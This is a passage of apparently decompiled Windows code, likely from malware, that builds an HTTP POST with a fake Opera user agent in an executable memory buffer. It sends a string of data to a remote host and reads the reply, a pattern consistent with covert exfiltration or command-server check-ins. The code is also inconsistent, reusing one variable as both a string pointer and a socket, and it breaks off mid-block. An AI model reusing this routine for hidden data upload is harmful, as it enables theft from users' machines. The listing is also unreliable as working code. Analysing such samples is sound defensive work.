 v4 = lstrlenA(lpString);
send_msg = VirtualAlloc(0, v4 + 4096, 0x3000u, 0x40u);
lstrcpyA(send_msg, "POST /");
lstrcatA(send_msg, lpString2);
lstrcatA(send_msg, " HTTP/1.1\r\n");
lstrcatA(send_msg, "Host: ");
lstrcatA(send_msg, cp);
lstrcatA(send_msg, "\r\n");
lstrcatA(send_msg, "User-Agent: Opera/10.80 Pesto/2.2.30\r\n");
lstrcatA(send_msg, "Content-Type: application/x-www-form-urlencoded\r\n");
lstrcatA(send_msg, "Content-Length: ");
s = &send_msg[lstrlenA(send_msg)];
v6 = lstrlenA(lpString);
sub_402C2A(v6, s, 0x400u);
lstrcatA(send_msg, "\r\n");
lstrcatA(send_msg, "\r\n");
lstrcatA(send_msg, lpString);
if ( !connect(s, &name, 16) )
{
send_msg_len = lstrlenA(send_msg);
v10 = send(s, send_msg, send_msg_len, 0);
if ( v10 )
{
if ( v10 != 0xCCCCCCCC )
{
recv(s, buf, 10000, 0);
closesocket(s);
WSACleanup();
VirtualFree(send_msg, 0, 0x8000u);
return 1;